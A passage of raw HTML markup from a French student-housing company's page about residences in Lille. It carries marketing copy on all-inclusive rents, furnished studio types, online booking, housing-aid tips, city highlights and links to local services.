  <path d="M11.3,4.5L7,.2c-.3-.3-.8-.3-1.1,0s-.3.8,0,1.1l3,3H.8c-.4,0-.8.3-.8.8s.3.8.8.8h8.3l-3.2,3.4c-.3.3-.3.8,0,1.1.1.1.3.2.5.2s.4,0,.6-.2l4.3-4.7c.3-.3.3-.8,0-1Z"/>
</svg>	</span>
</div>				    			</div>
				    						    			<div class="swiper-slide">
				    				
<div class="card-school enlarge">
	<div class="card-school__content bc-0">
		<div class="card-school__top">
			<picture
			style="--width: 71.06; --height: 80.22"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/sticker-ecole.svg"
				alt=""
		width="71.06"
		height="80.22"
	/>
</picture>
			<h3 class="h6">
				<a href="https://www.uxco.com/fr/logement-etudiant/lille/facultedeslanguesculturesetsocietesdeluniversitedelilleflcs/">
					Faculté des Langues, Cultures et Sociétés de l’Université de Lille (FLCS)				</a>
			</h3>

							<p class="card-school__top__subtitle">
					3 Rue du Barreau, 59650 Villeneuve-d'Ascq				</p>
			
			
							<p class="card-school__top__text">
					<p>La Faculté des Langues, Cultures et Sociétés (FLCS) de l’Université de Lille propose une formation pluridisciplinaire tournée vers l’international, les humanités et la compréhension des enjeux sociétaux contemporains.</p>
				</p>
					</div>
		<div class="card-school__bottom">
			<a href="https://www.uxco.com/fr/logement-etudiant/lille/facultedeslanguesculturesetsocietesdeluniversitedelilleflcs/">
				En savoir plus sur l'école			</a>
		</div>
	</div>
	<span class="card-school__btn">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 11.5 10.5">
  <path d="M11.3,4.5L7,.2c-.3-.3-.8-.3-1.1,0s-.3.8,0,1.1l3,3H.8c-.4,0-.8.3-.8.8s.3.8.8.8h8.3l-3.2,3.4c-.3.3-.3.8,0,1.1.1.1.3.2.5.2s.4,0,.6-.2l4.3-4.7c.3-.3.3-.8,0-1Z"/>
</svg>	</span>
</div>				    			</div>
				    						    			<div class="swiper-slide">
				    				
<div class="card-school enlarge">
	<div class="card-school__content bc-0">
		<div class="card-school__top">
			<picture
			style="--width: 71.06; --height: 80.22"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/sticker-ecole.svg"
				alt=""
		width="71.06"
		height="80.22"
	/>
</picture>
			<h3 class="h6">
				<a href="https://www.uxco.com/fr/logement-etudiant/lille/campus-sciences-u-lille/">
					Campus Sciences U Lille				</a>
			</h3>

							<p class="card-school__top__subtitle">
					159-161, Bd de la Liberté, 59800 Lille				</p>
			
			
							<p class="card-school__top__text">
					<p>Le Campus Sciences U Lille propose des formations professionnalisantes du Bac au Bac+5 dans des domaines variés : commerce, communication, ressources humaines, sport, santé et paramédical.</p>
				</p>
					</div>
		<div class="card-school__bottom">
			<a href="https://www.uxco.com/fr/logement-etudiant/lille/campus-sciences-u-lille/">
				En savoir plus sur l'école			</a>
		</div>
	</div>
	<span class="card-school__btn">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 11.5 10.5">
  <path d="M11.3,4.5L7,.2c-.3-.3-.8-.3-1.1,0s-.3.8,0,1.1l3,3H.8c-.4,0-.8.3-.8.8s.3.8.8.8h8.3l-3.2,3.4c-.3.3-.3.8,0,1.1.1.1.3.2.5.2s.4,0,.6-.2l4.3-4.7c.3-.3.3-.8,0-1Z"/>
</svg>	</span>
</div>				    			</div>
				    						        </div>
				    </div>
				</div>
									</div>
	</div>
</section>
	<section class="strate strate-tabs bevel bc-0" data-module="tabs">
					<picture
			class="strate-tabs__background"
			style="--width: 1132; --height: 755"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/04/DSC06647-Avec-accentuation-Bruit.jpg.webp 1132w, https://www.uxco.com/wp-content/uploads/2025/04/DSC06647-Avec-accentuation-Bruit-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/04/DSC06647-Avec-accentuation-Bruit-1024x683.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/04/DSC06647-Avec-accentuation-Bruit-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/04/DSC06647-Avec-accentuation-Bruit-800x534.jpg.webp 800w" type="image/webp">			
	
	
	<img
					class="js-parallax-img lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/04/DSC06647-Avec-accentuation-Bruit.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/04/DSC06647-Avec-accentuation-Bruit.jpg 1132w, https://www.uxco.com/wp-content/uploads/2025/04/DSC06647-Avec-accentuation-Bruit-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/04/DSC06647-Avec-accentuation-Bruit-1024x683.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/04/DSC06647-Avec-accentuation-Bruit-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/04/DSC06647-Avec-accentuation-Bruit-800x534.jpg 800w"
				alt="résidence étudiante UXCO Student Station 59 - Villeneuve D'ascq Lille - Studio"
		width="1132"
		height="755"
	/>
</picture>		
		<div class="strate-tabs__content js-inview-section" >
			<div class="grid strate-tabs__nav">
				<nav>
					<ul>
													<li>
								<button class="js-tabs-btn active">
									La formule "all-inclusive"								</button>
							</li>
													<li>
								<button class="js-tabs-btn ">
									Vivre et étudier à Lille								</button>
							</li>
													<li>
								<button class="js-tabs-btn ">
									Conseils et réservation								</button>
							</li>
											</ul>
				</nav>
			</div>
			<div class="grid strate-tabs__sections js-inview">
									<div
						class="
							strate-tabs__section
							js-tabs-section
							active						"
					>
						<button class="strate-tabs__section__btn js-tabs-btn-inner">La formule "all-inclusive"</button>
						<div class="strate-tabs__section__content">
							<div class="strate-tabs__section__content__inner">
																	<div class="grid">
										
																					<div class="col-lg-5 rte">
												<h2><strong>La formule « all-inclusive » : nos services pour les étudiants</strong></h2>
<p>Quand on te dit qu&rsquo;on te simplifie la vie, on ne plaisante pas. Fini le casse-tête des factures qui s&rsquo;accumulent. Nos loyers sont « tout compris » pour que tu maîtrises ton budget sans mauvaise surprise.</p>
<ul>
<li><strong>Internet haut débit :</strong> Pour suivre tes cours en ligne, tes séries préférées ou tes visios avec la famille.</li>
<li><strong>Eau chaude et froide :</strong> Incluses dans tes charges.</li>
<li><strong>Espaces communs :</strong> Une <strong>salle</strong> de coworking pour travailler en groupe, un espace lounge pour te détendre et même parfois une salle de fitness.</li>
<li><strong>Électricité et chauffage : </strong>Selon la résidence et le logement, l&rsquo;électricité et le chauffage sont même inclus dans ton loyer !</li>
<li><strong>Local à vélos :</strong> Pour ranger ton destrier en toute sécurité.</li>
<li><strong>Gestionnaire de résidence :</strong> Une personne sur place pour t&rsquo;accompagner au quotidien.</li>
</ul>
											</div>
										
																					<div class="col-lg-8--1 rte">
												<h2><strong>Nos logements étudiants : des cocons pensés pour toi</strong></h2>
<p>Chaque <strong>étudiant</strong> a des besoins différents. C&rsquo;est pourquoi nous proposons plusieurs types de logements pour s&rsquo;adapter à ton mode de vie et à ton budget.</p>
<ul>
<li><strong>Le Studio Individuel :</strong> L&rsquo;option parfaite pour un maximum d&rsquo;indépendance. D&rsquo;une taille variant généralement de 18 à 25 m², il est optimisé pour ton confort.</li>
<li><strong>L&rsquo;appartement  T2 :</strong> Pour ceux qui ont besoin d&rsquo;un peu plus d&rsquo;<strong>espace</strong>, avec une chambre séparée.</li>
<li class="li1"><strong>La chambre privée en colocation : </strong>Pour les adeptes de la cohabitation, des soirées télé entre colocation tout en ayant son espace privé.</li>
</ul>
<p>Tous nos <strong>logements</strong> sont <strong>meublés</strong> et prêts à vivre. Tu y trouveras un coin nuit, un espace bureau, une salle de bain privative et une <strong>kitchenette équipée</strong> avec plaques de cuisson, micro-ondes et <strong>réfrigérateur</strong>. Le <strong>loyer</strong> varie en fonction de la résidence, mais il inclut toujours l&rsquo;ensemble des charges pour une transparence totale.</p>
											</div>
																			</div>
															</div>
						</div>
					</div>
									<div
						class="
							strate-tabs__section
							js-tabs-section
													"
					>
						<button class="strate-tabs__section__btn js-tabs-btn-inner">Vivre et étudier à Lille</button>
						<div class="strate-tabs__section__content">
							<div class="strate-tabs__section__content__inner">
																	<div class="grid">
																					<div class="col-lg-8 rte">
												<h2>Vivre et étudier à Lille : la capitale des Flandres t&rsquo;ouvre ses portes</h2>
											</div>						
										
																					<div class="col-lg-5 rte">
												<p>Lille est l&rsquo;une des villes étudiantes les plus prisées de <strong>France</strong>, et ce n&rsquo;est pas pour rien ! C&rsquo;est une métropole à taille humaine qui combine histoire, culture, et une <strong>vie</strong> nocturne légendaire. Se déplacer est un jeu d&rsquo;enfant grâce à un réseau de transports en commun hyper efficace, incluant le métro, le tram et les bus. Chaque quartier a sa propre identité, du Vieux-Lille historique à Wazemmes, le cosmopolite. Tu trouveras toujours un endroit où te sentir bien.</p>
											</div>
										
																			</div>
															</div>
						</div>
					</div>
									<div
						class="
							strate-tabs__section
							js-tabs-section
													"
					>
						<button class="strate-tabs__section__btn js-tabs-btn-inner">Conseils et réservation</button>
						<div class="strate-tabs__section__content">
							<div class="strate-tabs__section__content__inner">
																	<div class="grid">
										
																					<div class="col-lg-5 rte">
												<h2><strong>Réserver ton logement étudiant : un processus simple et 100% en ligne</strong></h2>
<p>Trouver une <strong>location</strong> peut ressembler à un parcours du combattant. Entre les annonces sur Studapart, les agences type Studéa et les centaines de papiers à fournir&#8230; Stop ! Nous avons simplifié le processus pour que tu puisses te concentrer sur l&rsquo;essentiel : la préparation de ta rentrée.</p>
<p>Avec nous, tout se fait en quelques clics depuis ton canapé. Plus besoin de te déplacer ! Le processus est simple : tu choisis ton <strong>logement</strong>, tu regardes les <strong>disponibilités</strong>, tu déposes ton <strong>dossier</strong> directement sur notre plateforme sécurisée, et une fois validé, tu signes ton bail électronique pour <strong>réserver</strong> ton futur appart&rsquo;. C&rsquo;est aussi simple que ça, du <strong>dépôt</strong> de garantie à la remise des clés !</p>
											</div>
										
																					<div class="col-lg-8--1 rte">
												<h2><strong>Conseils pratiques pour ta recherche de logement</strong></h2>
<ol start="1">
<li><strong>Anticipe !</strong> Lille est une ville très demandée. Commence à <strong>rechercher</strong> ton logement plusieurs mois avant la rentrée. Les logements peuvent partir rapidement, surtout en période de rentrée.</li>
<li><strong>Prépare ton budget :</strong> En plus du loyer, pense aux frais annexes (transport, nourriture, sorties). Fixe le montant maximum que tu es prêt à dépenser chaque mois. N’oublie pas de prendre en compte les charges supplémentaires comme l’eau, l’électricité et Internet. Note que dans certaines de nos résidences ces charges sont déjà comprises dans le loyer, plutôt cool non ?</li>
<li><strong>Renseigne-toi sur différents quartiers</strong> : Lille a une diversité de quartiers, chacun avec son propre charme. Par exemple, effectue des recherches sur les quartiers qui correspondent à tes préférences en termes d’ambiance et de commodités.</li>
<li><strong>Pense aux aides au logement :</strong> La plupart de nos <strong>étudiants</strong> sont éligibles aux APL ou ALS de la CAF. Fais une simulation en ligne pour estimer tes droits. Ces <strong>aides</strong> peuvent considérablement réduire le coût de ton <strong>loyer</strong>.</li>
<li><strong>Et pour la caution ?</strong> Chez UXCO Student, si tu n’as pas de garants, tu peux passer via l’organisme Garantme, pour que ton dossier soit accepté et réserver ton logement.</li>
</ol>
											</div>
																			</div>
															</div>
						</div>
					</div>
							</div>
		</div>
	</section>

	<section class="strate strate-slider-infinite bevel bc-2">
		<div class="js-inview-section">
							<div class="grid">
					<div>
						<h2 class="h2">
							Les atouts de Lille						</h2>
					</div>
				</div>
			
			<ul class="draggable" data-module="draggable">
				<div class="draggable__wrapper">
																		<li class="draggable__item js-draggable-item">
								
<div class="card-climate">
			<div class="card-climate__top">
			<picture
			style="--width: 89.65; --height: 91.97"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/sticker-villeetudiante.svg"
				alt=""
		width="89.65"
		height="91.97"
	/>
</picture>		</div>
	
	<p class="card-climate__title">17 000 étudiants</p>
	<p>à Lille</p>
</div>							</li>
													<li class="draggable__item js-draggable-item">
								
<div class="card-climate">
			<div class="card-climate__top">
			<picture
			style="--width: 96.75; --height: 86.2"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/sticker-transport.svg"
				alt=""
		width="96.75"
		height="86.2"
	/>
</picture>		</div>
	
	<p class="card-climate__title">1h22 de Londres </p>
	<p>en Eurostar</p>
</div>							</li>
													<li class="draggable__item js-draggable-item">
								
<div class="card-climate">
			<div class="card-climate__top">
			<picture
			style="--width: 83.53; --height: 84.92"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/STICKER-SERVICE-cour-exterieur.svg"
				alt=""
		width="83.53"
		height="84.92"
	/>
</picture>		</div>
	
	<p class="card-climate__title">170 000 m2 </p>
	<p>d’espaces verts</p>
</div>							</li>
													<li class="draggable__item js-draggable-item">
								
<div class="card-climate">
			<div class="card-climate__top">
			<picture
			style="--width: 111.12; --height: 74.75"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/sticker-kitvaisselle.svg"
				alt=""
		width="111.12"
		height="74.75"
	/>
</picture>		</div>
	
	<p class="card-climate__title">La Braderie de Lille</p>
	<p>à faire une fois dans sa vie !</p>
</div>							</li>
													<li class="draggable__item js-draggable-item">
								
<div class="card-climate">
			<div class="card-climate__top">
			<picture
			style="--width: 60.47; --height: 86.48"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/siticker-lieu.svg"
				alt="sticker-lieu"
		width="60.47"
		height="86.48"
	/>
</picture>		</div>
	
	<p class="card-climate__title">Capitale européenne de la culture</p>
	<p>en 2004</p>
</div>							</li>
																								<li class="draggable__item js-draggable-item">
								
<div class="card-climate">
			<div class="card-climate__top">
			<picture
			style="--width: 89.65; --height: 91.97"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/sticker-villeetudiante.svg"
				alt=""
		width="89.65"
		height="91.97"
	/>
</picture>		</div>
	
	<p class="card-climate__title">17 000 étudiants</p>
	<p>à Lille</p>
</div>							</li>
													<li class="draggable__item js-draggable-item">
								
<div class="card-climate">
			<div class="card-climate__top">
			<picture
			style="--width: 96.75; --height: 86.2"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/sticker-transport.svg"
				alt=""
		width="96.75"
		height="86.2"
	/>
</picture>		</div>
	
	<p class="card-climate__title">1h22 de Londres </p>
	<p>en Eurostar</p>
</div>							</li>
													<li class="draggable__item js-draggable-item">
								
<div class="card-climate">
			<div class="card-climate__top">
			<picture
			style="--width: 83.53; --height: 84.92"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/STICKER-SERVICE-cour-exterieur.svg"
				alt=""
		width="83.53"
		height="84.92"
	/>
</picture>		</div>
	
	<p class="card-climate__title">170 000 m2 </p>
	<p>d’espaces verts</p>
</div>							</li>
													<li class="draggable__item js-draggable-item">
								
<div class="card-climate">
			<div class="card-climate__top">
			<picture
			style="--width: 111.12; --height: 74.75"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/sticker-kitvaisselle.svg"
				alt=""
		width="111.12"
		height="74.75"
	/>
</picture>		</div>
	
	<p class="card-climate__title">La Braderie de Lille</p>
	<p>à faire une fois dans sa vie !</p>
</div>							</li>
													<li class="draggable__item js-draggable-item">
								
<div class="card-climate">
			<div class="card-climate__top">
			<picture
			style="--width: 60.47; --height: 86.48"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/siticker-lieu.svg"
				alt="sticker-lieu"
		width="60.47"
		height="86.48"
	/>
</picture>		</div>
	
	<p class="card-climate__title">Capitale européenne de la culture</p>
	<p>en 2004</p>
</div>							</li>
																								<li class="draggable__item js-draggable-item">
								
<div class="card-climate">
			<div class="card-climate__top">
			<picture
			style="--width: 89.65; --height: 91.97"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/sticker-villeetudiante.svg"
				alt=""
		width="89.65"
		height="91.97"
	/>
</picture>		</div>
	
	<p class="card-climate__title">17 000 étudiants</p>
	<p>à Lille</p>
</div>							</li>
													<li class="draggable__item js-draggable-item">
								
<div class="card-climate">
			<div class="card-climate__top">
			<picture
			style="--width: 96.75; --height: 86.2"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/sticker-transport.svg"
				alt=""
		width="96.75"
		height="86.2"
	/>
</picture>		</div>
	
	<p class="card-climate__title">1h22 de Londres </p>
	<p>en Eurostar</p>
</div>							</li>
													<li class="draggable__item js-draggable-item">
								
<div class="card-climate">
			<div class="card-climate__top">
			<picture
			style="--width: 83.53; --height: 84.92"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/STICKER-SERVICE-cour-exterieur.svg"
				alt=""
		width="83.53"
		height="84.92"
	/>
</picture>		</div>
	
	<p class="card-climate__title">170 000 m2 </p>
	<p>d’espaces verts</p>
</div>							</li>
													<li class="draggable__item js-draggable-item">
								
<div class="card-climate">
			<div class="card-climate__top">
			<picture
			style="--width: 111.12; --height: 74.75"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/sticker-kitvaisselle.svg"
				alt=""
		width="111.12"
		height="74.75"
	/>
</picture>		</div>
	
	<p class="card-climate__title">La Braderie de Lille</p>
	<p>à faire une fois dans sa vie !</p>
</div>							</li>
													<li class="draggable__item js-draggable-item">
								
<div class="card-climate">
			<div class="card-climate__top">
			<picture
			style="--width: 60.47; --height: 86.48"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/siticker-lieu.svg"
				alt="sticker-lieu"
		width="60.47"
		height="86.48"
	/>
</picture>		</div>
	
	<p class="card-climate__title">Capitale européenne de la culture</p>
	<p>en 2004</p>
</div>							</li>
																								<li class="draggable__item js-draggable-item">
								
<div class="card-climate">
			<div class="card-climate__top">
			<picture
			style="--width: 89.65; --height: 91.97"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/sticker-villeetudiante.svg"
				alt=""
		width="89.65"
		height="91.97"
	/>
</picture>		</div>
	
	<p class="card-climate__title">17 000 étudiants</p>
	<p>à Lille</p>
</div>							</li>
													<li class="draggable__item js-draggable-item">
								
<div class="card-climate">
			<div class="card-climate__top">
			<picture
			style="--width: 96.75; --height: 86.2"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/sticker-transport.svg"
				alt=""
		width="96.75"
		height="86.2"
	/>
</picture>		</div>
	
	<p class="card-climate__title">1h22 de Londres </p>
	<p>en Eurostar</p>
</div>							</li>
													<li class="draggable__item js-draggable-item">
								
<div class="card-climate">
			<div class="card-climate__top">
			<picture
			style="--width: 83.53; --height: 84.92"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/STICKER-SERVICE-cour-exterieur.svg"
				alt=""
		width="83.53"
		height="84.92"
	/>
</picture>		</div>
	
	<p class="card-climate__title">170 000 m2 </p>
	<p>d’espaces verts</p>
</div>							</li>
													<li class="draggable__item js-draggable-item">
								
<div class="card-climate">
			<div class="card-climate__top">
			<picture
			style="--width: 111.12; --height: 74.75"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/sticker-kitvaisselle.svg"
				alt=""
		width="111.12"
		height="74.75"
	/>
</picture>		</div>
	
	<p class="card-climate__title">La Braderie de Lille</p>
	<p>à faire une fois dans sa vie !</p>
</div>							</li>
													<li class="draggable__item js-draggable-item">
								
<div class="card-climate">
			<div class="card-climate__top">
			<picture
			style="--width: 60.47; --height: 86.48"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/siticker-lieu.svg"
				alt="sticker-lieu"
		width="60.47"
		height="86.48"
	/>
</picture>		</div>
	
	<p class="card-climate__title">Capitale européenne de la culture</p>
	<p>en 2004</p>
</div>							</li>
																								<li class="draggable__item js-draggable-item">
								
<div class="card-climate">
			<div class="card-climate__top">
			<picture
			style="--width: 89.65; --height: 91.97"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/sticker-villeetudiante.svg"
				alt=""
		width="89.65"
		height="91.97"
	/>
</picture>		</div>
	
	<p class="card-climate__title">17 000 étudiants</p>
	<p>à Lille</p>
</div>							</li>
													<li class="draggable__item js-draggable-item">
								
<div class="card-climate">
			<div class="card-climate__top">
			<picture
			style="--width: 96.75; --height: 86.2"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/sticker-transport.svg"
				alt=""
		width="96.75"
		height="86.2"
	/>
</picture>		</div>
	
	<p class="card-climate__title">1h22 de Londres </p>
	<p>en Eurostar</p>
</div>							</li>
													<li class="draggable__item js-draggable-item">
								
<div class="card-climate">
			<div class="card-climate__top">
			<picture
			style="--width: 83.53; --height: 84.92"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/STICKER-SERVICE-cour-exterieur.svg"
				alt=""
		width="83.53"
		height="84.92"
	/>
</picture>		</div>
	
	<p class="card-climate__title">170 000 m2 </p>
	<p>d’espaces verts</p>
</div>							</li>
													<li class="draggable__item js-draggable-item">
								
<div class="card-climate">
			<div class="card-climate__top">
			<picture
			style="--width: 111.12; --height: 74.75"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/sticker-kitvaisselle.svg"
				alt=""
		width="111.12"
		height="74.75"
	/>
</picture>		</div>
	
	<p class="card-climate__title">La Braderie de Lille</p>
	<p>à faire une fois dans sa vie !</p>
</div>							</li>
													<li class="draggable__item js-draggable-item">
								
<div class="card-climate">
			<div class="card-climate__top">
			<picture
			style="--width: 60.47; --height: 86.48"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/siticker-lieu.svg"
				alt="sticker-lieu"
		width="60.47"
		height="86.48"
	/>
</picture>		</div>
	
	<p class="card-climate__title">Capitale européenne de la culture</p>
	<p>en 2004</p>
</div>							</li>
																								<li class="draggable__item js-draggable-item">
								
<div class="card-climate">
			<div class="card-climate__top">
			<picture
			style="--width: 89.65; --height: 91.97"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/sticker-villeetudiante.svg"
				alt=""
		width="89.65"
		height="91.97"
	/>
</picture>		</div>
	
	<p class="card-climate__title">17 000 étudiants</p>
	<p>à Lille</p>
</div>							</li>
													<li class="draggable__item js-draggable-item">
								
<div class="card-climate">
			<div class="card-climate__top">
			<picture
			style="--width: 96.75; --height: 86.2"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/sticker-transport.svg"
				alt=""
		width="96.75"
		height="86.2"
	/>
</picture>		</div>
	
	<p class="card-climate__title">1h22 de Londres </p>
	<p>en Eurostar</p>
</div>							</li>
													<li class="draggable__item js-draggable-item">
								
<div class="card-climate">
			<div class="card-climate__top">
			<picture
			style="--width: 83.53; --height: 84.92"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/STICKER-SERVICE-cour-exterieur.svg"
				alt=""
		width="83.53"
		height="84.92"
	/>
</picture>		</div>
	
	<p class="card-climate__title">170 000 m2 </p>
	<p>d’espaces verts</p>
</div>							</li>
													<li class="draggable__item js-draggable-item">
								
<div class="card-climate">
			<div class="card-climate__top">
			<picture
			style="--width: 111.12; --height: 74.75"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/sticker-kitvaisselle.svg"
				alt=""
		width="111.12"
		height="74.75"
	/>
</picture>		</div>
	
	<p class="card-climate__title">La Braderie de Lille</p>
	<p>à faire une fois dans sa vie !</p>
</div>							</li>
													<li class="draggable__item js-draggable-item">
								
<div class="card-climate">
			<div class="card-climate__top">
			<picture
			style="--width: 60.47; --height: 86.48"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/siticker-lieu.svg"
				alt="sticker-lieu"
		width="60.47"
		height="86.48"
	/>
</picture>		</div>
	
	<p class="card-climate__title">Capitale européenne de la culture</p>
	<p>en 2004</p>
</div>							</li>
															</div>
			</ul>
		</div>
	</section>

	<section class="strate strate-external-links bevel bc-0">
		<div class="js-inview-section">
							<div class="grid introduction">
											<h2 class="h2 col-lg-8">
							Découvrir les lieux pratiques						</h2>
														</div>
						<div class="grid strate-external-links__items">
								    <div class="col-md-6 col-lg-4">
				        
<div class="card-external-link enlarge">
	<h3 class="h6">
		CAF de Lille	</h3>
	<a
		href="https://www.caf.fr/allocataires/caf-du-nord/nous-contacter/points-d-accueil-de-votre-caf/agence-caf-lille"
		target="_blank"
		rel="nofollow"	>
		Visiter le site	</a>

	<span class="card-external-link__btn">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 11.5 10.5">
  <path d="M11.3,4.5L7,.2c-.3-.3-.8-.3-1.1,0s-.3.8,0,1.1l3,3H.8c-.4,0-.8.3-.8.8s.3.8.8.8h8.3l-3.2,3.4c-.3.3-.3.8,0,1.1.1.1.3.2.5.2s.4,0,.6-.2l4.3-4.7c.3-.3.3-.8,0-1Z"/>
</svg>	</span>
</div>				    </div>
								    <div class="col-md-6 col-lg-4">
				        
<div class="card-external-link enlarge">
	<h3 class="h6">
		ilevia : transports en commun	</h3>
	<a
		href="https://www.ilevia.fr/boutique"
		target="_blank"
		rel="nofollow"	>
		Visiter le site	</a>

	<span class="card-external-link__btn">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 11.5 10.5">
  <path d="M11.3,4.5L7,.2c-.3-.3-.8-.3-1.1,0s-.3.8,0,1.1l3,3H.8c-.4,0-.8.3-.8.8s.3.8.8.8h8.3l-3.2,3.4c-.3.3-.3.8,0,1.1.1.1.3.2.5.2s.4,0,.6-.2l4.3-4.7c.3-.3.3-.8,0-1Z"/>
</svg>	</span>
</div>				    </div>
								    <div class="col-md-6 col-lg-4">
				        
<div class="card-external-link enlarge">
	<h3 class="h6">
		Agenda Lille	</h3>
	<a
		href="https://www.lille.fr/Evenements"
		target="_blank"
		rel="nofollow"	>
		Visiter le site	</a>

	<span class="card-external-link__btn">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 11.5 10.5">
  <path d="M11.3,4.5L7,.2c-.3-.3-.8-.3-1.1,0s-.3.8,0,1.1l3,3H.8c-.4,0-.8.3-.8.8s.3.8.8.8h8.3l-3.2,3.4c-.3.3-.3.8,0,1.1.1.1.3.2.5.2s.4,0,.6-.2l4.3-4.7c.3-.3.3-.8,0-1Z"/>
</svg>	</span>
</div>				    </div>
							</div>
		</div>
	</section>

	<section class="strate strate-posts bc-0" data-module="posts">
		<div class="js-inview-section">
			<div class="grid">
									<div class="introduction">
													<h2 class="h2">
								Actus & Tips : Tout pour toi !							</h2>
											</div>
													<div class="introduction__actions">
						
<a	class="btn btn--icon-arrow-right"
				href="https://www.uxco.com/fr/blog/"
					>
	<span class="btn__inner">
		<span class="btn__text">
			Toutes les actualités		</span>

		<span class="btn__icon">
							<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 11.5 10.5">
  <path d="M11.3,4.5L7,.2c-.3-.3-.8-.3-1.1,0s-.3.8,0,1.1l3,3H.8c-.4,0-.8.3-.8.8s.3.8.8.8h8.3l-3.2,3.4c-.3.3-.3.8,0,1.1.1.1.3.2.5.2s.4,0,.6-.2l4.3-4.7c.3-.3.3-.8,0-1Z"/>
</svg>					</span>
	</span>
</a>					</div>
								<div>
					<div
						id="slider-6951c3dc82afa"
						class="swiper slider js-posts-slider"
					>
				    	<div class="swiper-wrapper grid">
				    						    			<div class="swiper-slide col-lg-3">
				    				
<article class="card-post">
	<div>
		<div class="card-post__top">
			<figure>
				<picture
			style="--width: 800; --height: 530"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/residence_etudiante_uxco_student_lille_3-1-800x530.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/residence_etudiante_uxco_student_lille_3-1-300x199.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/residence_etudiante_uxco_student_lille_3-1-1024x679.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/residence_etudiante_uxco_student_lille_3-1-768x509.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/residence_etudiante_uxco_student_lille_3-1-1536x1018.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/residence_etudiante_uxco_student_lille_3-1-1200x795.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/residence_etudiante_uxco_student_lille_3-1-1440x954.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/residence_etudiante_uxco_student_lille_3-1.jpg.webp 2048w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/residence_etudiante_uxco_student_lille_3-1-800x530.jpg"
